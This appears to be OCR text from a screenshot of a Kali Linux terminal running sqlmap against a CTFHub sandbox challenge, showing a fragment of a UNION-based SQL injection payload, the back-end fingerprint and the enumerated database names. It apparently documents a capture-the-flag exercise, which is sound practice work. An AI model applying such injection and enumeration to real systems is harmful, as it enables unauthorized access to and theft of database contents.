 lgo@kali: ~
文件 动作 编辑 查看 帮助
45725168505a65506f57525a566776454941466549796e7654426c577141466e,0×7162787171
),NULL-- -
---
[21:47:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL ⩾ 5.0.12 (MariaDB fork)
[21:47:33] [INFO] fetching database names
do you want to URL encode cookie values (implementation specific)? [Y/n] y
[21:47:48] [WARNING] reflective value(s) found and filtering out
[21:47:48] [INFO] resumed: 'information_schema'
[21:47:48] [INFO] resumed: 'mysql'
[21:47:48] [INFO] resumed: 'performance_schema'
[21:47:48] [INFO] resumed: 'sqli'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[21:47:48] [INFO] fetched data logged to text files under '/home/lgo/.local/s
hare/sqlmap/output/challenge-f7b15539e8d5432c.sandbox.ctfhub.com'
[*] ending @ 21:47:48 /2021-10-16/
┌──(lgo㉿kali)-[~]
└─$
文件系
主文件
Kali Li
amd6
R_cod
flag.zip